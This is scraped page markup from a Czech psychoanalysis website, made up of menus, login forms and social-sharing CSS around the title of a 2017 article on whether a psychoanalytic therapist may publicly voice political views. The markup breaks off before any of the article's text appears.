class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Přihlásit se</a></div></div></div><div class="td-mobile-content"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="td-mobile-main-menu"><li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1216"><a href="https://psychoanalyzadnes.cz/zaklady/">Základy</a></li><li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1215"><a href="https://psychoanalyzadnes.cz/odbornejsi/">Odbornější</a></li><li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://psychoanalyzadnes.cz/reporty-recenze-rozhovory/">Reporty, recenze, rozhovory</a></li><li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://psychoanalyzadnes.cz/articles/">Articles</a></li><li id="menu-item-3282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3282"><a href="https://donio.cz/psychoanalyza-dnes">Podpořte nás</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Přihlásit se</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Vítejte!</span>Přihlásit ke svému účtu</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše uživatelské jméno</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">heslo</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PŘIHLÁSIT SE"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Zapomněli jste heslo?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Obnova hesla</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Obnovit své heslo</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Váš e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslat svůj pas"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://psychoanalyzadnes.cz/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Vyhledávání</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-2"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Přihlášení / Registrace</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-horni-menu" class="top-header-menu"><li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2176"><a href="https://psychoanalyzadnes.cz/redakce/">Redakce</a></li><li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3276"><a href="https://psychoanalyzadnes.cz/pro-prispevatele/">Pro přispěvatele</a></li><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://psychoanalyzadnes.cz/o-psychoanalyze/">O psychoanalýze</a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-113"><a href="https://psychoanalyzadnes.cz/o-webu/">O webu</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Přihlásit se</div><div class="td-login-panel-descr">Vítejte! přihlášení k účtu</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Přihlásit se"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Obnova hesla</div><div class="td-login-panel-descr">Obnovit své heslo</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Poslat heslo"></form><div class="td-login-info-text">Heslo vám bude zasláno na váš email</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://psychoanalyzadnes.cz/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="70" class="td-retina-data" data-retina="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/PsychoanalyzaDnesLogo2-300x70.png" data-src="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/PsychoanalyzaDnesLogo2-300x70.png" alt="" />
<span class="td-visual-hidden">Psychoanalýza dnes</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://psychoanalyzadnes.cz/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="70" class="td-retina-data" data-retina="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/PsychoanalyzaDnesLogo2-300x70.png" data-src="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/PsychoanalyzaDnesLogo2-300x70.png" alt="" />
</a></div><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1216"><a href="https://psychoanalyzadnes.cz/zaklady/">Základy</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1215"><a href="https://psychoanalyzadnes.cz/odbornejsi/">Odbornější</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1217"><a href="https://psychoanalyzadnes.cz/reporty-recenze-rozhovory/">Reporty, recenze, rozhovory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://psychoanalyzadnes.cz/articles/">Articles</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3282"><a href="https://donio.cz/psychoanalyza-dnes">Podpořte nás</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://psychoanalyzadnes.cz/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://psychoanalyzadnes.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Odbornější" class="entry-crumb" href="https://psychoanalyzadnes.cz/odbornejsi/">Odbornější</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Může psychoanalytický terapeut veřejně prezentovat své politické názory?</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-884" class="post-884 post type-post status-publish format-standard has-post-thumbnail category-odbornejsi category-spolecnost tag-anonymita tag-aplikovana-psychoanalyza tag-media tag-politika tag-spolecnost" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://psychoanalyzadnes.cz/odbornejsi/">Odbornější</a></li><li class="entry-category"><a  href="https://psychoanalyzadnes.cz/spolecnost/">Společnost</a></li></ul><header class="td-post-title"><h1 class="entry-title">Může psychoanalytický terapeut veřejně prezentovat své politické názory?</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-16T07:00:04+01:00" >2017-01-16</time></span><div class="td-post-comments"><a href="https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/#comments"><i class="td-icon-comments"></i>2</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-884">1476</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px 